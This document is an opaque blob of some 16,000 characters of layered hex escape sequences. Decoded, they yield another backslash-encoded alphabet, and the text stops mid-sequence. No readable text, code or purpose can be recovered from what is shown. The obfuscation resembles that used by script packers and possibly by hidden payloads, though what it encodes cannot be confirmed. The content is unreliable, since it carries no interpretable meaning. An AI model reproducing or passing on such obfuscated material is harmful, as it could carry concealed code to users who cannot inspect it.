C\x5C\x31\x61\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x4A\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x4A\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x4D\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x70\x5C\x46\x5C\x69\x5C\x45\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x7A\x5C\x31\x38\x5C\x31\x38\x5C\x45\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x43\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x7A\x5C\x31\x38\x5C\x31\x38\x5C\x45\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x43\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x31\x38\x5C\x31\x38\x5C\x45\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x43\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x31\x38\x5C\x31\x38\x5C\x45\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x43\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x32\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x4D\x5C\x45\x5C\x73\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x6F\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x6C\x5C\x49\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x6B\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x31\x72\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x48\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x43\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x7A\x5C\x4B\x5C\x4F\x5C\x69\x5C\x7A\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x49\x5C\x31\x68\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x49\x5C\x31\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x31\x36\x5C\x43\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x7A\x5C\x68\x5C\x75\x5C\x31\x6C\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x5A\x5C\x74\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x32\x5C\x31\x32\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x75\x5C\x55\x5C\x74\x5C\x51\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x4E\x5C\x6B\x5C\x43\x5C\x68\x5C\x51\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x42\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x31\x78\x5C\x69\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x77\x5C\x69\x5C\x69\x5C\x6D\x5C\x68\x5C\x49\x5C\x4E\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x6F\x5C\x6A\x5C\x76\x5C\x54\x5C\x76\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x31\x72\x5C\x6D\x5C\x68\x5C\x51\x5C\x31\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x49\x5C\x50\x5C\x6A\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x68\x5C\x49\x5C\x42\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x52\x5C\x6A\x5C\x31\x4A\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x31\x6B\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x31\x36\x5C\x58\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x49\x5C\x69\x5C\x7A\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x31\x44\x5C\x56\x5C\x7A\x5C\x4B\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x31\x44\x5C\x7A\x5C\x4B\x5C\x56\x5C\x7A\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x69\x5C\x6D\x5C\x68\x5C\x49\x5C\x4E\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x6F\x5C\x6A\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x50\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x51\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x42\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x49\x5C\x52\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x42\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x42\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x54\x5C\x70\x5C\x49\x5C\x57\x5C\x69\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x54\x5C\x70\x5C\x43\x5C\x31\x6F\x5C\x6F\x5C\x70\x5C\x43\x5C\x4D\x5C\x4D\x5C\x6A\x5C\x72\x5C\x45\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x31\x63\x5C\x73\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6F\x5C\x31\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x4C\x5C\x31\x6A\x5C\x45\x5C\x70\x5C\x46\x5C\x69\x5C\x7A\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x50\x5C\x6A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x51\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x77\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x76\x5C\x7A\x5C\x76\x5C\x43\x5C\x76\x5C\x6F\x5C\x6A\x5C\x72\x5C\x5A\x5C\x56\x5C\x43\x5C\x31\x72\x5C\x69\x5C\x45\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x45\x5C\x56\x5C\x75\x5C\x6A\x5C\x4D\x5C\x7A\x5C\x73\x5C\x76\x5C\x75\x5C\x51\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x51\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x79\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x4A\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x77\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x66\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x41\x5C\x6B\x5C\x54\x5C\x73\x5C\x73\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x45\x5C\x68\x5C\x75\x5C\x4F\x5C\x69\x5C\x6A\x5C\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x45\x5C\x68\x5C\x51\x5C\x6C\x5C\x69\x5C\x6A\x5C\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x66\x5C\x31\x44\x5C\x43\x5C\x4B\x5C\x6F\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x7A\x5C\x76\x5C\x6D\x5C\x68\x5C\x75\x5C\x50\x5C\x6A\x5C\x73\x5C\x76\x5C\x75\x5C\x4F\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x58\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x54\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x73\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x44\x5C\x6C\x5C\x4B\x5C\x56\x5C\x6C\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x56\x5C\x6C\x5C\x4D\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x72\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x56\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x6A\x5C\x31\x6A\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x51\x5C\x6C\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x49\x5C\x41\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x31\x78\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x31\x6A\x5C\x75\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x47\x5C\x69\x5C\x6A\x5C\x70\x5C\x5A\x5C\x73\x5C\x6D\x5C\x68\x5C\x49\x5C\x58\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x71\x5C\x71\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6B\x5C\x54\x5C\x6A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x41\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x4D\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x54\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x47\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x47\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x58\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x75\x5C\x4A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x4D\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x75\x5C\x77\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x56\x5C\x56\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x4A\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x77\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x4A\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x77\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x31\x43\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x44\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x6B\x5C\x31\x64\x5C\x49\x5C\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x76\x5C\x49\x5C\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x6C\x5C\x45\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x43\x5C\x31\x6B\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x4B\x5C\x43\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x7A\x5C\x31\x6A\x5C\x75\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6B\x5C\x52\x5C\x31\x4A\x5C\x75\x5C\x6B\x5C\x6B\x5C\x54\x5C\x31\x44\x5C\x52\x5C\x4B\x5C\x52\x5C\x4D\x5C\x6C\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x79\x5C\x6B\x5C\x31\x64\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x4D\x5C\x43\x5C\x31\x6A\x5C\x75\x5C\x56\x5C\x45\x5C\x76\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x75\x5C\x56\x5C\x45\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x51\x5C\x6D\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x31\x7A\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x31\x41\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x78\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x75\x5C\x31\x7A\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x31\x36\x5C\x31\x39\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x36\x5C\x31\x6D\x5C\x6E\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x6A\x5C\x75\x5C\x31\x7A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x7A\x5C\x70\x5C\x7A\x5C\x68\x5C\x75\x5C\x43\x5C\x69\x5C\x6A\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x7A\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x6C\x5C\x75\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x31\x65\x5C\x49\x5C\x31\x33\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x32\x5C\x43\x5C\x6E\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x6C\x5C\x31\x74\x5C\x6E\x5C\x74\x5C\x75\x5C\x31\x6D\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x75\x5C\x59\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x70\x5C\x43\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x7A\x5C\x76\x5C\x31\x6D\x5C\x4B\x5C\x7A\x5C\x31\x6A\x5C\x75\x5C\x73\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6B\x5C\x75\x5C\x31\x38\x5C\x31\x38\x5C\x7A\x5C\x31\x6F\x5C\x75\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x73\x5C\x6E\x5C\x76\x5C\x6E\x5C\x51\x5C\x45\x5C\x6E\x5C\x6A\x5C\x70\x5C\x43\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x6E\x5C\x6E\x5C\x76\x5C\x6E\x5C\x51\x5C\x45\x5C\x6E\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x74\x5C\x6B\x5C\x43\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x41\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x51\x5C\x6F\x5C\x74\x5C\x51\x5C\x52\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x51\x5C\x4C\x5C\x6E\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x31\x65\x5C\x31\x32\x5C\x50\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x31\x32\x5C\